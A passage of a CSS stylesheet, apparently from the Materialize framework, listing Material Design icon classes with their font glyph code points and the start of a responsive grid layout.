.mdi-av-shuffle:before{content:"\e6c7";}
.mdi-av-skip-next:before{content:"\e6c8";}
.mdi-av-skip-previous:before{content:"\e6c9";}
.mdi-av-snooze:before{content:"\e6ca";}
.mdi-av-stop:before{content:"\e6cb";}
.mdi-av-subtitles:before{content:"\e6cc";}
.mdi-av-surround-sound:before{content:"\e6cd";}
.mdi-av-timer:before{content:"\e6ce";}
.mdi-av-video-collection:before{content:"\e6cf";}
.mdi-av-videocam-off:before{content:"\e6d0";}
.mdi-av-videocam:before{content:"\e6d1";}
.mdi-av-volume-down:before{content:"\e6d2";}
.mdi-av-volume-mute:before{content:"\e6d3";}
.mdi-av-volume-off:before{content:"\e6d4";}
.mdi-av-volume-up:before{content:"\e6d5";}
.mdi-av-web:before{content:"\e6d6";}
.mdi-communication-business:before{content:"\e6d7";}
.mdi-communication-call-end:before{content:"\e6d8";}
.mdi-communication-call-made:before{content:"\e6d9";}
.mdi-communication-call-merge:before{content:"\e6da";}
.mdi-communication-call-missed:before{content:"\e6db";}
.mdi-communication-call-received:before{content:"\e6dc";}
.mdi-communication-call-split:before{content:"\e6dd";}
.mdi-communication-call:before{content:"\e6de";}
.mdi-communication-chat:before{content:"\e6df";}
.mdi-communication-clear-all:before{content:"\e6e0";}
.mdi-communication-comment:before{content:"\e6e1";}
.mdi-communication-contacts:before{content:"\e6e2";}
.mdi-communication-dialer-sip:before{content:"\e6e3";}
.mdi-communication-dialpad:before{content:"\e6e4";}
.mdi-communication-dnd-on:before{content:"\e6e5";}
.mdi-communication-email:before{content:"\e6e6";}
.mdi-communication-forum:before{content:"\e6e7";}
.mdi-communication-import-export:before{content:"\e6e8";}
.mdi-communication-invert-colors-off:before{content:"\e6e9";}
.mdi-communication-invert-colors-on:before{content:"\e6ea";}
.mdi-communication-live-help:before{content:"\e6eb";}
.mdi-communication-location-off:before{content:"\e6ec";}
.mdi-communication-location-on:before{content:"\e6ed";}
.mdi-communication-message:before{content:"\e6ee";}
.mdi-communication-messenger:before{content:"\e6ef";}
.mdi-communication-no-sim:before{content:"\e6f0";}
.mdi-communication-phone:before{content:"\e6f1";}
.mdi-communication-portable-wifi-off:before{content:"\e6f2";}
.mdi-communication-quick-contacts-dialer:before{content:"\e6f3";}
.mdi-communication-quick-contacts-mail:before{content:"\e6f4";}
.mdi-communication-ring-volume:before{content:"\e6f5";}
.mdi-communication-stay-current-landscape:before{content:"\e6f6";}
.mdi-communication-stay-current-portrait:before{content:"\e6f7";}
.mdi-communication-stay-primary-landscape:before{content:"\e6f8";}
.mdi-communication-stay-primary-portrait:before{content:"\e6f9";}
.mdi-communication-swap-calls:before{content:"\e6fa";}
.mdi-communication-textsms:before{content:"\e6fb";}
.mdi-communication-voicemail:before{content:"\e6fc";}
.mdi-communication-vpn-key:before{content:"\e6fd";}
.mdi-content-add-box:before{content:"\e6fe";}
.mdi-content-add-circle-outline:before{content:"\e6ff";}
.mdi-content-add-circle:before{content:"\e700";}
.mdi-content-add:before{content:"\e701";}
.mdi-content-archive:before{content:"\e702";}
.mdi-content-backspace:before{content:"\e703";}
.mdi-content-block:before{content:"\e704";}
.mdi-content-clear:before{content:"\e705";}
.mdi-content-content-copy:before{content:"\e706";}
.mdi-content-content-cut:before{content:"\e707";}
.mdi-content-content-paste:before{content:"\e708";}
.mdi-content-create:before{content:"\e709";}
.mdi-content-drafts:before{content:"\e70a";}
.mdi-content-filter-list:before{content:"\e70b";}
.mdi-content-flag:before{content:"\e70c";}
.mdi-content-forward:before{content:"\e70d";}
.mdi-content-gesture:before{content:"\e70e";}
.mdi-content-inbox:before{content:"\e70f";}
.mdi-content-link:before{content:"\e710";}
.mdi-content-mail:before{content:"\e711";}
.mdi-content-markunread:before{content:"\e712";}
.mdi-content-redo:before{content:"\e713";}
.mdi-content-remove-circle-outline:before{content:"\e714";}
.mdi-content-remove-circle:before{content:"\e715";}
.mdi-content-remove:before{content:"\e716";}
.mdi-content-reply-all:before{content:"\e717";}
.mdi-content-reply:before{content:"\e718";}
.mdi-content-report:before{content:"\e719";}
.mdi-content-save:before{content:"\e71a";}
.mdi-content-select-all:before{content:"\e71b";}
.mdi-content-send:before{content:"\e71c";}
.mdi-content-sort:before{content:"\e71d";}
.mdi-content-text-format:before{content:"\e71e";}
.mdi-content-undo:before{content:"\e71f";}
.mdi-editor-attach-file:before{content:"\e776";}
.mdi-editor-attach-money:before{content:"\e777";}
.mdi-editor-border-all:before{content:"\e778";}
.mdi-editor-border-bottom:before{content:"\e779";}
.mdi-editor-border-clear:before{content:"\e77a";}
.mdi-editor-border-color:before{content:"\e77b";}
.mdi-editor-border-horizontal:before{content:"\e77c";}
.mdi-editor-border-inner:before{content:"\e77d";}
.mdi-editor-border-left:before{content:"\e77e";}
.mdi-editor-border-outer:before{content:"\e77f";}
.mdi-editor-border-right:before{content:"\e780";}
.mdi-editor-border-style:before{content:"\e781";}
.mdi-editor-border-top:before{content:"\e782";}
.mdi-editor-border-vertical:before{content:"\e783";}
.mdi-editor-format-align-center:before{content:"\e784";}
.mdi-editor-format-align-justify:before{content:"\e785";}
.mdi-editor-format-align-left:before{content:"\e786";}
.mdi-editor-format-align-right:before{content:"\e787";}
.mdi-editor-format-bold:before{content:"\e788";}
.mdi-editor-format-clear:before{content:"\e789";}
.mdi-editor-format-color-fill:before{content:"\e78a";}
.mdi-editor-format-color-reset:before{content:"\e78b";}
.mdi-editor-format-color-text:before{content:"\e78c";}
.mdi-editor-format-indent-decrease:before{content:"\e78d";}
.mdi-editor-format-indent-increase:before{content:"\e78e";}
.mdi-editor-format-italic:before{content:"\e78f";}
.mdi-editor-format-line-spacing:before{content:"\e790";}
.mdi-editor-format-list-bulleted:before{content:"\e791";}
.mdi-editor-format-list-numbered:before{content:"\e792";}
.mdi-editor-format-paint:before{content:"\e793";}
.mdi-editor-format-quote:before{content:"\e794";}
.mdi-editor-format-size:before{content:"\e795";}
.mdi-editor-format-strikethrough:before{content:"\e796";}
.mdi-editor-format-textdirection-l-to-r:before{content:"\e797";}
.mdi-editor-format-textdirection-r-to-l:before{content:"\e798";}
.mdi-editor-format-underline:before{content:"\e799";}
.mdi-editor-functions:before{content:"\e79a";}
.mdi-editor-insert-chart:before{content:"\e79b";}
.mdi-editor-insert-comment:before{content:"\e79c";}
.mdi-editor-insert-drive-file:before{content:"\e79d";}
.mdi-editor-insert-emoticon:before{content:"\e79e";}
.mdi-editor-insert-invitation:before{content:"\e79f";}
.mdi-editor-insert-link:before{content:"\e7a0";}
.mdi-editor-insert-photo:before{content:"\e7a1";}
.mdi-editor-merge-type:before{content:"\e7a2";}
.mdi-editor-mode-comment:before{content:"\e7a3";}
.mdi-editor-mode-edit:before{content:"\e7a4";}
.mdi-editor-publish:before{content:"\e7a5";}
.mdi-editor-vertical-align-bottom:before{content:"\e7a6";}
.mdi-editor-vertical-align-center:before{content:"\e7a7";}
.mdi-editor-vertical-align-top:before{content:"\e7a8";}
.mdi-editor-wrap-text:before{content:"\e7a9";}
.mdi-file-attachment:before{content:"\e7aa";}
.mdi-file-cloud-circle:before{content:"\e7ab";}
.mdi-file-cloud-done:before{content:"\e7ac";}
.mdi-file-cloud-download:before{content:"\e7ad";}
.mdi-file-cloud-off:before{content:"\e7ae";}
.mdi-file-cloud-queue:before{content:"\e7af";}
.mdi-file-cloud-upload:before{content:"\e7b0";}
.mdi-file-cloud:before{content:"\e7b1";}
.mdi-file-file-download:before{content:"\e7b2";}
.mdi-file-file-upload:before{content:"\e7b3";}
.mdi-file-folder-open:before{content:"\e7b4";}
.mdi-file-folder-shared:before{content:"\e7b5";}
.mdi-file-folder:before{content:"\e7b6";}
.mdi-device-access-alarm:before{content:"\e720";}
.mdi-device-access-alarms:before{content:"\e721";}
.mdi-device-access-time:before{content:"\e722";}
.mdi-device-add-alarm:before{content:"\e723";}
.mdi-device-airplanemode-off:before{content:"\e724";}
.mdi-device-airplanemode-on:before{content:"\e725";}
.mdi-device-battery-20:before{content:"\e726";}
.mdi-device-battery-30:before{content:"\e727";}
.mdi-device-battery-50:before{content:"\e728";}
.mdi-device-battery-60:before{content:"\e729";}
.mdi-device-battery-80:before{content:"\e72a";}
.mdi-device-battery-90:before{content:"\e72b";}
.mdi-device-battery-alert:before{content:"\e72c";}
.mdi-device-battery-charging-20:before{content:"\e72d";}
.mdi-device-battery-charging-30:before{content:"\e72e";}
.mdi-device-battery-charging-50:before{content:"\e72f";}
.mdi-device-battery-charging-60:before{content:"\e730";}
.mdi-device-battery-charging-80:before{content:"\e731";}
.mdi-device-battery-charging-90:before{content:"\e732";}
.mdi-device-battery-charging-full:before{content:"\e733";}
.mdi-device-battery-full:before{content:"\e734";}
.mdi-device-battery-std:before{content:"\e735";}
.mdi-device-battery-unknown:before{content:"\e736";}
.mdi-device-bluetooth-connected:before{content:"\e737";}
.mdi-device-bluetooth-disabled:before{content:"\e738";}
.mdi-device-bluetooth-searching:before{content:"\e739";}
.mdi-device-bluetooth:before{content:"\e73a";}
.mdi-device-brightness-auto:before{content:"\e73b";}
.mdi-device-brightness-high:before{content:"\e73c";}
.mdi-device-brightness-low:before{content:"\e73d";}
.mdi-device-brightness-medium:before{content:"\e73e";}
.mdi-device-data-usage:before{content:"\e73f";}
.mdi-device-developer-mode:before{content:"\e740";}
.mdi-device-devices:before{content:"\e741";}
.mdi-device-dvr:before{content:"\e742";}
.mdi-device-gps-fixed:before{content:"\e743";}
.mdi-device-gps-not-fixed:before{content:"\e744";}
.mdi-device-gps-off:before{content:"\e745";}
.mdi-device-location-disabled:before{content:"\e746";}
.mdi-device-location-searching:before{content:"\e747";}
.mdi-device-multitrack-audio:before{content:"\e748";}
.mdi-device-network-cell:before{content:"\e749";}
.mdi-device-network-wifi:before{content:"\e74a";}
.mdi-device-nfc:before{content:"\e74b";}
.mdi-device-now-wallpaper:before{content:"\e74c";}
.mdi-device-now-widgets:before{content:"\e74d";}
.mdi-device-screen-lock-landscape:before{content:"\e74e";}
.mdi-device-screen-lock-portrait:before{content:"\e74f";}
.mdi-device-screen-lock-rotation:before{content:"\e750";}
.mdi-device-screen-rotation:before{content:"\e751";}
.mdi-device-sd-storage:before{content:"\e752";}
.mdi-device-settings-system-daydream:before{content:"\e753";}
.mdi-device-signal-cellular-0-bar:before{content:"\e754";}
.mdi-device-signal-cellular-1-bar:before{content:"\e755";}
.mdi-device-signal-cellular-2-bar:before{content:"\e756";}
.mdi-device-signal-cellular-3-bar:before{content:"\e757";}
.mdi-device-signal-cellular-4-bar:before{content:"\e758";}
.mdi-signal-wifi-statusbar-connected-no-internet-after:before{content:"\e8f6";}
.mdi-device-signal-cellular-connected-no-internet-0-bar:before{content:"\e759";}
.mdi-device-signal-cellular-connected-no-internet-1-bar:before{content:"\e75a";}
.mdi-device-signal-cellular-connected-no-internet-2-bar:before{content:"\e75b";}
.mdi-device-signal-cellular-connected-no-internet-3-bar:before{content:"\e75c";}
.mdi-device-signal-cellular-connected-no-internet-4-bar:before{content:"\e75d";}
.mdi-device-signal-cellular-no-sim:before{content:"\e75e";}
.mdi-device-signal-cellular-null:before{content:"\e75f";}
.mdi-device-signal-cellular-off:before{content:"\e760";}
.mdi-device-signal-wifi-0-bar:before{content:"\e761";}
.mdi-device-signal-wifi-1-bar:before{content:"\e762";}
.mdi-device-signal-wifi-2-bar:before{content:"\e763";}
.mdi-device-signal-wifi-3-bar:before{content:"\e764";}
.mdi-device-signal-wifi-4-bar:before{content:"\e765";}
.mdi-device-signal-wifi-off:before{content:"\e766";}
.mdi-device-signal-wifi-statusbar-1-bar:before{content:"\e767";}
.mdi-device-signal-wifi-statusbar-2-bar:before{content:"\e768";}
.mdi-device-signal-wifi-statusbar-3-bar:before{content:"\e769";}
.mdi-device-signal-wifi-statusbar-4-bar:before{content:"\e76a";}
.mdi-device-signal-wifi-statusbar-connected-no-internet-:before{content:"\e76b";}
.mdi-device-signal-wifi-statusbar-connected-no-internet:before{content:"\e76f";}
.mdi-device-signal-wifi-statusbar-connected-no-internet-2:before{content:"\e76c";}
.mdi-device-signal-wifi-statusbar-connected-no-internet-3:before{content:"\e76d";}
.mdi-device-signal-wifi-statusbar-connected-no-internet-4:before{content:"\e76e";}
.mdi-signal-wifi-statusbar-not-connected-after:before{content:"\e8f7";}
.mdi-device-signal-wifi-statusbar-not-connected:before{content:"\e770";}
.mdi-device-signal-wifi-statusbar-null:before{content:"\e771";}
.mdi-device-storage:before{content:"\e772";}
.mdi-device-usb:before{content:"\e773";}
.mdi-device-wifi-lock:before{content:"\e774";}
.mdi-device-wifi-tethering:before{content:"\e775";}
.mdi-hardware-cast-connected:before{content:"\e7b7";}
.mdi-hardware-cast:before{content:"\e7b8";}
.mdi-hardware-computer:before{content:"\e7b9";}
.mdi-hardware-desktop-mac:before{content:"\e7ba";}
.mdi-hardware-desktop-windows:before{content:"\e7bb";}
.mdi-hardware-dock:before{content:"\e7bc";}
.mdi-hardware-gamepad:before{content:"\e7bd";}
.mdi-hardware-headset-mic:before{content:"\e7be";}
.mdi-hardware-headset:before{content:"\e7bf";}
.mdi-hardware-keyboard-alt:before{content:"\e7c0";}
.mdi-hardware-keyboard-arrow-down:before{content:"\e7c1";}
.mdi-hardware-keyboard-arrow-left:before{content:"\e7c2";}
.mdi-hardware-keyboard-arrow-right:before{content:"\e7c3";}
.mdi-hardware-keyboard-arrow-up:before{content:"\e7c4";}
.mdi-hardware-keyboard-backspace:before{content:"\e7c5";}
.mdi-hardware-keyboard-capslock:before{content:"\e7c6";}
.mdi-hardware-keyboard-control:before{content:"\e7c7";}
.mdi-hardware-keyboard-hide:before{content:"\e7c8";}
.mdi-hardware-keyboard-return:before{content:"\e7c9";}
.mdi-hardware-keyboard-tab:before{content:"\e7ca";}
.mdi-hardware-keyboard-voice:before{content:"\e7cb";}
.mdi-hardware-keyboard:before{content:"\e7cc";}
.mdi-hardware-laptop-chromebook:before{content:"\e7cd";}
.mdi-hardware-laptop-mac:before{content:"\e7ce";}
.mdi-hardware-laptop-windows:before{content:"\e7cf";}
.mdi-hardware-laptop:before{content:"\e7d0";}
.mdi-hardware-memory:before{content:"\e7d1";}
.mdi-hardware-mouse:before{content:"\e7d2";}
.mdi-hardware-phone-android:before{content:"\e7d3";}
.mdi-hardware-phone-iphone:before{content:"\e7d4";}
.mdi-hardware-phonelink-off:before{content:"\e7d5";}
.mdi-hardware-phonelink:before{content:"\e7d6";}
.mdi-hardware-security:before{content:"\e7d7";}
.mdi-hardware-sim-card:before{content:"\e7d8";}
.mdi-hardware-smartphone:before{content:"\e7d9";}
.mdi-hardware-speaker:before{content:"\e7da";}
.mdi-hardware-tablet-android:before{content:"\e7db";}
.mdi-hardware-tablet-mac:before{content:"\e7dc";}
.mdi-hardware-tablet:before{content:"\e7dd";}
.mdi-hardware-tv:before{content:"\e7de";}
.mdi-hardware-watch:before{content:"\e7df";}
.mdi-image-add-to-photos:before{content:"\e7e0";}
.mdi-image-adjust:before{content:"\e7e1";}
.mdi-image-assistant-photo:before{content:"\e7e2";}
.mdi-image-audiotrack:before{content:"\e7e3";}
.mdi-image-blur-circular:before{content:"\e7e4";}
.mdi-image-blur-linear:before{content:"\e7e5";}
.mdi-image-blur-off:before{content:"\e7e6";}
.mdi-image-blur-on:before{content:"\e7e7";}
.mdi-image-brightness-1:before{content:"\e7e8";}
.mdi-image-brightness-2:before{content:"\e7e9";}
.mdi-image-brightness-3:before{content:"\e7ea";}
.mdi-image-brightness-4:before{content:"\e7eb";}
.mdi-image-brightness-5:before{content:"\e7ec";}
.mdi-image-brightness-6:before{content:"\e7ed";}
.mdi-image-brightness-7:before{content:"\e7ee";}
.mdi-image-brush:before{content:"\e7ef";}
.mdi-image-camera-alt:before{content:"\e7f0";}
.mdi-image-camera-front:before{content:"\e7f1";}
.mdi-image-camera-rear:before{content:"\e7f2";}
.mdi-image-camera-roll:before{content:"\e7f3";}
.mdi-image-camera:before{content:"\e7f4";}
.mdi-image-center-focus-strong:before{content:"\e7f5";}
.mdi-image-center-focus-weak:before{content:"\e7f6";}
.mdi-image-collections:before{content:"\e7f7";}
.mdi-image-color-lens:before{content:"\e7f8";}
.mdi-image-colorize:before{content:"\e7f9";}
.mdi-image-compare:before{content:"\e7fa";}
.mdi-image-control-point-duplicate:before{content:"\e7fb";}
.mdi-image-control-point:before{content:"\e7fc";}
.mdi-image-crop-3-2:before{content:"\e7fd";}
.mdi-image-crop-5-4:before{content:"\e7fe";}
.mdi-image-crop-7-5:before{content:"\e7ff";}
.mdi-image-crop-16-9:before{content:"\e800";}
.mdi-image-crop-din:before{content:"\e801";}
.mdi-image-crop-free:before{content:"\e802";}
.mdi-image-crop-landscape:before{content:"\e803";}
.mdi-image-crop-original:before{content:"\e804";}
.mdi-image-crop-portrait:before{content:"\e805";}
.mdi-image-crop-square:before{content:"\e806";}
.mdi-image-crop:before{content:"\e807";}
.mdi-image-dehaze:before{content:"\e808";}
.mdi-image-details:before{content:"\e809";}
.mdi-image-edit:before{content:"\e80a";}
.mdi-image-exposure-minus-1:before{content:"\e80b";}
.mdi-image-exposure-minus-2:before{content:"\e80c";}
.mdi-image-exposure-plus-1:before{content:"\e80d";}
.mdi-image-exposure-plus-2:before{content:"\e80e";}
.mdi-image-exposure-zero:before{content:"\e80f";}
.mdi-image-exposure:before{content:"\e810";}
.mdi-image-filter-1:before{content:"\e811";}
.mdi-image-filter-2:before{content:"\e812";}
.mdi-image-filter-3:before{content:"\e813";}
.mdi-image-filter-4:before{content:"\e814";}
.mdi-image-filter-5:before{content:"\e815";}
.mdi-image-filter-6:before{content:"\e816";}
.mdi-image-filter-7:before{content:"\e817";}
.mdi-image-filter-8:before{content:"\e818";}
.mdi-image-filter-9-plus:before{content:"\e819";}
.mdi-image-filter-9:before{content:"\e81a";}
.mdi-image-filter-b-and-w:before{content:"\e81b";}
.mdi-image-filter-center-focus:before{content:"\e81c";}
.mdi-image-filter-drama:before{content:"\e81d";}
.mdi-image-filter-frames:before{content:"\e81e";}
.mdi-image-filter-hdr:before{content:"\e81f";}
.mdi-image-filter-none:before{content:"\e820";}
.mdi-image-filter-tilt-shift:before{content:"\e821";}
.mdi-image-filter-vintage:before{content:"\e822";}
.mdi-image-filter:before{content:"\e823";}
.mdi-image-flare:before{content:"\e824";}
.mdi-image-flash-auto:before{content:"\e825";}
.mdi-image-flash-off:before{content:"\e826";}
.mdi-image-flash-on:before{content:"\e827";}
.mdi-image-flip:before{content:"\e828";}
.mdi-image-gradient:before{content:"\e829";}
.mdi-image-grain:before{content:"\e82a";}
.mdi-image-grid-off:before{content:"\e82b";}
.mdi-image-grid-on:before{content:"\e82c";}
.mdi-image-hdr-off:before{content:"\e82d";}
.mdi-image-hdr-on:before{content:"\e82e";}
.mdi-image-hdr-strong:before{content:"\e82f";}
.mdi-image-hdr-weak:before{content:"\e830";}
.mdi-image-healing:before{content:"\e831";}
.mdi-image-image-aspect-ratio:before{content:"\e832";}
.mdi-image-image:before{content:"\e833";}
.mdi-image-iso:before{content:"\e834";}
.mdi-image-landscape:before{content:"\e835";}
.mdi-image-leak-add:before{content:"\e836";}
.mdi-image-leak-remove:before{content:"\e837";}
.mdi-image-lens:before{content:"\e838";}
.mdi-image-looks-3:before{content:"\e839";}
.mdi-image-looks-4:before{content:"\e83a";}
.mdi-image-looks-5:before{content:"\e83b";}
.mdi-image-looks-6:before{content:"\e83c";}
.mdi-image-looks-one:before{content:"\e83d";}
.mdi-image-looks-two:before{content:"\e83e";}
.mdi-image-looks:before{content:"\e83f";}
.mdi-image-loupe:before{content:"\e840";}
.mdi-image-movie-creation:before{content:"\e841";}
.mdi-image-nature-people:before{content:"\e842";}
.mdi-image-nature:before{content:"\e843";}
.mdi-image-navigate-before:before{content:"\e844";}
.mdi-image-navigate-next:before{content:"\e845";}
.mdi-image-palette:before{content:"\e846";}
.mdi-image-panorama-fisheye:before{content:"\e847";}
.mdi-image-panorama-horizontal:before{content:"\e848";}
.mdi-image-panorama-vertical:before{content:"\e849";}
.mdi-image-panorama-wide-angle:before{content:"\e84a";}
.mdi-image-panorama:before{content:"\e84b";}
.mdi-image-photo-album:before{content:"\e84c";}
.mdi-image-photo-camera:before{content:"\e84d";}
.mdi-image-photo-library:before{content:"\e84e";}
.mdi-image-photo:before{content:"\e84f";}
.mdi-image-portrait:before{content:"\e850";}
.mdi-image-remove-red-eye:before{content:"\e851";}
.mdi-image-rotate-left:before{content:"\e852";}
.mdi-image-rotate-right:before{content:"\e853";}
.mdi-image-slideshow:before{content:"\e854";}
.mdi-image-straighten:before{content:"\e855";}
.mdi-image-style:before{content:"\e856";}
.mdi-image-switch-camera:before{content:"\e857";}
.mdi-image-switch-video:before{content:"\e858";}
.mdi-image-tag-faces:before{content:"\e859";}
.mdi-image-texture:before{content:"\e85a";}
.mdi-image-timelapse:before{content:"\e85b";}
.mdi-image-timer-3:before{content:"\e85c";}
.mdi-image-timer-10:before{content:"\e85d";}
.mdi-image-timer-auto:before{content:"\e85e";}
.mdi-image-timer-off:before{content:"\e85f";}
.mdi-image-timer:before{content:"\e860";}
.mdi-image-tonality:before{content:"\e861";}
.mdi-image-transform:before{content:"\e862";}
.mdi-image-tune:before{content:"\e863";}
.mdi-image-wb-auto:before{content:"\e864";}
.mdi-image-wb-cloudy:before{content:"\e865";}
.mdi-image-wb-incandescent:before{content:"\e866";}
.mdi-image-wb-irradescent:before{content:"\e867";}
.mdi-image-wb-sunny:before{content:"\e868";}
.mdi-maps-beenhere:before{content:"\e869";}
.mdi-maps-directions-bike:before{content:"\e86a";}
.mdi-maps-directions-bus:before{content:"\e86b";}
.mdi-maps-directions-car:before{content:"\e86c";}
.mdi-maps-directions-ferry:before{content:"\e86d";}
.mdi-maps-directions-subway:before{content:"\e86e";}
.mdi-maps-directions-train:before{content:"\e86f";}
.mdi-maps-directions-transit:before{content:"\e870";}
.mdi-maps-directions-walk:before{content:"\e871";}
.mdi-maps-directions:before{content:"\e872";}
.mdi-maps-flight:before{content:"\e873";}
.mdi-maps-hotel:before{content:"\e874";}
.mdi-maps-layers-clear:before{content:"\e875";}
.mdi-maps-layers:before{content:"\e876";}
.mdi-maps-local-airport:before{content:"\e877";}
.mdi-maps-local-atm:before{content:"\e878";}
.mdi-maps-local-attraction:before{content:"\e879";}
.mdi-maps-local-bar:before{content:"\e87a";}
.mdi-maps-local-cafe:before{content:"\e87b";}
.mdi-maps-local-car-wash:before{content:"\e87c";}
.mdi-maps-local-convenience-store:before{content:"\e87d";}
.mdi-maps-local-drink:before{content:"\e87e";}
.mdi-maps-local-florist:before{content:"\e87f";}
.mdi-maps-local-gas-station:before{content:"\e880";}
.mdi-maps-local-grocery-store:before{content:"\e881";}
.mdi-maps-local-hospital:before{content:"\e882";}
.mdi-maps-local-hotel:before{content:"\e883";}
.mdi-maps-local-laundry-service:before{content:"\e884";}
.mdi-maps-local-library:before{content:"\e885";}
.mdi-maps-local-mall:before{content:"\e886";}
.mdi-maps-local-movies:before{content:"\e887";}
.mdi-maps-local-offer:before{content:"\e888";}
.mdi-maps-local-parking:before{content:"\e889";}
.mdi-maps-local-pharmacy:before{content:"\e88a";}
.mdi-maps-local-phone:before{content:"\e88b";}
.mdi-maps-local-pizza:before{content:"\e88c";}
.mdi-maps-local-play:before{content:"\e88d";}
.mdi-maps-local-post-office:before{content:"\e88e";}
.mdi-maps-local-print-shop:before{content:"\e88f";}
.mdi-maps-local-restaurant:before{content:"\e890";}
.mdi-maps-local-see:before{content:"\e891";}
.mdi-maps-local-shipping:before{content:"\e892";}
.mdi-maps-local-taxi:before{content:"\e893";}
.mdi-maps-location-history:before{content:"\e894";}
.mdi-maps-map:before{content:"\e895";}
.mdi-maps-my-location:before{content:"\e896";}
.mdi-maps-navigation:before{content:"\e897";}
.mdi-maps-pin-drop:before{content:"\e898";}
.mdi-maps-place:before{content:"\e899";}
.mdi-maps-rate-review:before{content:"\e89a";}
.mdi-maps-restaurant-menu:before{content:"\e89b";}
.mdi-maps-satellite:before{content:"\e89c";}
.mdi-maps-store-mall-directory:before{content:"\e89d";}
.mdi-maps-terrain:before{content:"\e89e";}
.mdi-maps-traffic:before{content:"\e89f";}
.mdi-navigation-apps:before{content:"\e8a0";}
.mdi-navigation-arrow-back:before{content:"\e8a1";}
.mdi-navigation-arrow-drop-down-circle:before{content:"\e8a2";}
.mdi-navigation-arrow-drop-down:before{content:"\e8a3";}
.mdi-navigation-arrow-drop-up:before{content:"\e8a4";}
.mdi-navigation-arrow-forward:before{content:"\e8a5";}
.mdi-navigation-cancel:before{content:"\e8a6";}
.mdi-navigation-check:before{content:"\e8a7";}
.mdi-navigation-chevron-left:before{content:"\e8a8";}
.mdi-navigation-chevron-right:before{content:"\e8a9";}
.mdi-navigation-close:before{content:"\e8aa";}
.mdi-navigation-expand-less:before{content:"\e8ab";}
.mdi-navigation-expand-more:before{content:"\e8ac";}
.mdi-navigation-fullscreen-exit:before{content:"\e8ad";}
.mdi-navigation-fullscreen:before{content:"\e8ae";}
.mdi-navigation-menu:before{content:"\e8af";}
.mdi-navigation-more-horiz:before{content:"\e8b0";}
.mdi-navigation-more-vert:before{content:"\e8b1";}
.mdi-navigation-refresh:before{content:"\e8b2";}
.mdi-navigation-unfold-less:before{content:"\e8b3";}
.mdi-navigation-unfold-more:before{content:"\e8b4";}
.mdi-notification-adb:before{content:"\e8b5";}
.mdi-notification-bluetooth-audio:before{content:"\e8b6";}
.mdi-notification-disc-full:before{content:"\e8b7";}
.mdi-notification-dnd-forwardslash:before{content:"\e8b8";}
.mdi-notification-do-not-disturb:before{content:"\e8b9";}
.mdi-notification-drive-eta:before{content:"\e8ba";}
.mdi-notification-event-available:before{content:"\e8bb";}
.mdi-notification-event-busy:before{content:"\e8bc";}
.mdi-notification-event-note:before{content:"\e8bd";}
.mdi-notification-folder-special:before{content:"\e8be";}
.mdi-notification-mms:before{content:"\e8bf";}
.mdi-notification-more:before{content:"\e8c0";}
.mdi-notification-network-locked:before{content:"\e8c1";}
.mdi-notification-phone-bluetooth-speaker:before{content:"\e8c2";}
.mdi-notification-phone-forwarded:before{content:"\e8c3";}
.mdi-notification-phone-in-talk:before{content:"\e8c4";}
.mdi-notification-phone-locked:before{content:"\e8c5";}
.mdi-notification-phone-missed:before{content:"\e8c6";}
.mdi-notification-phone-paused:before{content:"\e8c7";}
.mdi-notification-play-download:before{content:"\e8c8";}
.mdi-notification-play-install:before{content:"\e8c9";}
.mdi-notification-sd-card:before{content:"\e8ca";}
.mdi-notification-sim-card-alert:before{content:"\e8cb";}
.mdi-notification-sms-failed:before{content:"\e8cc";}
.mdi-notification-sms:before{content:"\e8cd";}
.mdi-notification-sync-disabled:before{content:"\e8ce";}
.mdi-notification-sync-problem:before{content:"\e8cf";}
.mdi-notification-sync:before{content:"\e8d0";}
.mdi-notification-system-update:before{content:"\e8d1";}
.mdi-notification-tap-and-play:before{content:"\e8d2";}
.mdi-notification-time-to-leave:before{content:"\e8d3";}
.mdi-notification-vibration:before{content:"\e8d4";}
.mdi-notification-voice-chat:before{content:"\e8d5";}
.mdi-notification-vpn-lock:before{content:"\e8d6";}
.mdi-social-cake:before{content:"\e8d7";}
.mdi-social-domain:before{content:"\e8d8";}
.mdi-social-group-add:before{content:"\e8d9";}
.mdi-social-group:before{content:"\e8da";}
.mdi-social-location-city:before{content:"\e8db";}
.mdi-social-mood:before{content:"\e8dc";}
.mdi-social-notifications-none:before{content:"\e8dd";}
.mdi-social-notifications-off:before{content:"\e8de";}
.mdi-social-notifications-on:before{content:"\e8df";}
.mdi-social-notifications-paused:before{content:"\e8e0";}
.mdi-social-notifications:before{content:"\e8e1";}
.mdi-social-pages:before{content:"\e8e2";}
.mdi-social-party-mode:before{content:"\e8e3";}
.mdi-social-people-outline:before{content:"\e8e4";}
.mdi-social-people:before{content:"\e8e5";}
.mdi-social-person-add:before{content:"\e8e6";}
.mdi-social-person-outline:before{content:"\e8e7";}
.mdi-social-person:before{content:"\e8e8";}
.mdi-social-plus-one:before{content:"\e8e9";}
.mdi-social-poll:before{content:"\e8ea";}
.mdi-social-public:before{content:"\e8eb";}
.mdi-social-school:before{content:"\e8ec";}
.mdi-social-share:before{content:"\e8ed";}
.mdi-social-whatshot:before{content:"\e8ee";}
.mdi-toggle-check-box-outline-blank:before{content:"\e8ef";}
.mdi-toggle-check-box:before{content:"\e8f0";}
.mdi-toggle-radio-button-off:before{content:"\e8f1";}
.mdi-toggle-radio-button-on:before{content:"\e8f2";}
.mdi-toggle-star-half:before{content:"\e8f3";}
.mdi-toggle-star-outline:before{content:"\e8f4";}
.mdi-toggle-star:before{content:"\e8f5";}
.container{margin:0 auto;max-width:1280px;width:90%;}
@media only screen and (min-width:601px){.container{width:85%;}
}
@media only screen and (min-width:993px){.container{width:70%;}
}
.container .row{margin-left:-0.75rem;margin-right:-0.75rem;}
.section{padding-top:1rem;padding-bottom:1rem;}
.section.no-pad{padding:0;}
.section.no-pad-bot{padding-bottom:0;}
.section.no-pad-top{padding-top:0;}
.row{margin-left:auto;margin-right:auto;}
.row:after{content:"";display:table;clear:both;}
.row .col{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}
.row .col.s1{width:8.33333%;margin-left:0;}
.row .col.s2{width:16.66667%;margin-left:0;}
.row .col.s3{width:25%;margin-left:0;}
.row .col.s4{width:33.33333%;margin-left:0;}
.row .col.s5{width:41.66667%;margin-left:0;}
.row .col.s6{width:50%;margin-left:0;}
.row .col.s7{width:58.33333%;margin-left:0;}
.row .col.s8{width:66.66667%;margin-left:0;}
.row .col.s9{width:75%;margin-left:0;}
.row .col.s10{width:83.33333%;margin-left:0;}
.row .col.s11{width:91.66667%;margin-left:0;}
